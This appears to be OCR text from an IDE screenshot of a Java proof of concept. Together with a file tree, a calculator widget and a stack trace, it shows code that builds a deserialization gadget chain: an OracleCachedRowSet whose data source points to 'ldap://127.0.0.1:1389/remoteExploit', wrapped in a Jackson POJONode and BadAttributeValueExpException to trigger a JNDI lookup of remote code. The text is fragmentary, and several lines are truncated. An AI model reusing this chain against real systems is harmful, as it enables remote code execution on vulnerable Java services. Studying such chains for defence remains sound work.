 Oracle.java
pom.xml (hsqldb)
source-master [hsqldb] ~/Downloads/hsqldb_unseriali
erby-10.10.1.1.jar
ne-accumulator-10.0.jar
ne-activator-10.0.jar
ne-core-10.0.jar
ne-datasource-10.0.jar
ne-decision-10.0.jar
ne-decision-report-10.0.jar
ne-report-engine-10.0.jar
ne-schedule-10.0.jar
ne-schedule-report-10.0.jar
ne-swift-log-adaptor-10.0.jar
ne-third-10.0.jar
e
ain(String[]): void
15 public class Oracle {
16 public static void main(String[] args) throws Exception {
28
29 Field dataSourceName_1 = OracleCachedRowSet.class.getSuperclass().getDeclared
30 dataSourceName_1.setAccessible(true);
31 dataSourceName_1.set(oracleCachedRowSet, "ldap://127.0.0.1:1389/remoteExploit
32 Vector v1 = new Vector();
33 v1.add( index: 0, element: "111");
34 Vector v2 = new Vector();
35 v2.add( index: 0, element: "222");
36 utils.setFieldValue(oracleCachedRowSet, fieldName: "metaData", new String[]{"11
37 utils.setFieldValue(oracleCachedRowSet, fieldName: "matchColumnNames", v1);
38 utils.setFieldValue(oracleCachedRowSet, fieldName: "matchColumnIndexes", v2);
39 utils.setFieldValue(oracleCachedRowSet, fieldName: "monitorLock", value: null);
40
41 POJONode node = new POJONode(oracleCachedRowSet);
42 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
43 utils.setFieldValue(badAttributeValueExpException, fieldName: "val", node);
44 byte[] serialize = utils.serialize(badAttributeValueExpException);
45 utils.unserialize(serialize);
46
ASCII Unicode 显示二进制 8 10
AND OR D E F AC
NOR XOR A B C RoL
<< >> 7 8 9 2's
X<<Y X>>Y 4 5 6 ÷
字节翻转 1 2 3 ×
字翻转 FF 0 00 =
Notifications
acle
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at test.utils.unserialize(utils.java:155)
at test.Oracle.main(Oracle.java:45)
used by: com.fasterxml.jackson.databind.JsonMappingException Create breakpoint Lingma → : 无法通过数据源进行连接: problem generating object using object factory (through referenc